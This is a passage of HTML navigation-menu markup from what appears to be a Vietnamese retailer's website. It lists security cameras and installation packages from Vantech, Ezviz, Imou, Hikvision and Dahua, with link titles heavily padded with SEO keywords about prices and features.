camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
